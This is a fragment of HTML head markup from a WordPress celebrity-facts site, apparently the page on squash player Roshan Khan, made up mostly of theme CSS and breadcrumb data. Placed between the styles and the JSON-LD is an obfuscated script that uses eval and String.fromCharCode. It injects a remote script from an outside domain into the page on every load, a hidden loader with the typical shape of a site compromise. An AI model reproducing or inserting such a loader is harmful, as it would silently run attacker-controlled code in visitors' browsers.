var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
</style>

<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendcelebsfacts.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/category/squash-player/",
                    "name": "Squash Player"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/roshan-khan/",
                    "name": "Roshan Khan"                                
                }
            }    
        ]
    }
</script>
<style id="sccss">.td-post-date {
    color: #aaa;
    display: block;
    position: relative;
    top: 5px;
    font-size: 13px;
}

.td_module_6.td_module_wrap.td-animation-stack {
    border: 1px solid #f3f3f3;
    margin: 10px 10px 10px 0px;
    padding: 10px;
    height: 101px;
}

.td_module_6 .td-module-thumb {
    background: #f7f7f7;
}

.td_module_6 .entry-title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
}

.td-header-gradient:before {
    display:none;
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search {
    border-bottom: 1px solid #f2f2f2;
}

.tablepress tfoot th, .tablepress thead th {
    background-color: #eaeaea;
    font-weight: 700;
    vertical-align: middle;
    padding: 5px;
    padding-left: 15px;
}

.tablepress tbody td, .tablepress tfoot th {
    border-top: 1px solid #ddd;
    padding-left: 15px;
}

.tablepress {
    border: 1px solid #dcdcdc;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    margin: 0px!important;
    width: 150px!important;
    font-weight: normal!important;
    text-align: center!important;
    margin-top: 10px!important;
}

.yarpp-thumbnail > img, .yarpp-thumbnail-default {
    width: 150px!important;
    height: 150px!important;
	  margin: 0px!important;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: none!important;
    width: 150px!important;
    height: 200px!important;
    margin-right: 10px!important;
}

.relpost-block-single {
    /*background-color: #f9f9f9!important;*/
    margin-right: 10px!important;
}

.relpost-block-single {
    padding: 0px!important;
    display: inline-block!important;
    margin-bottom: 20px!important;
}

.relpost-block-single:hover {
    background-color: inherit!important;
}

.relpost-block-single-text {
    margin: 6px 0 0!important;
}

body {
    font-family: sans-serif!important;
    font-size: 15px!important;
    line-height: 1.8!important;
    color: #333!important;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    text-decoration: none!important;
}

.td-post-category {
    font-family: sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #fdbe10;
    color: #fff;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    /*text-decoration: none!important;*/
}

.td-ss-main-content a:focus {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content a:hover {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content .td-category a {
    color: #fff!important;
    background-color: #fdbe10;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
    font-weight: 800;
    font-size: 12px;
}

.adunit {
    margin-bottom: 20px!important;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1!important;
}</style>
<!-- Button style compiled by theme -->

<style>
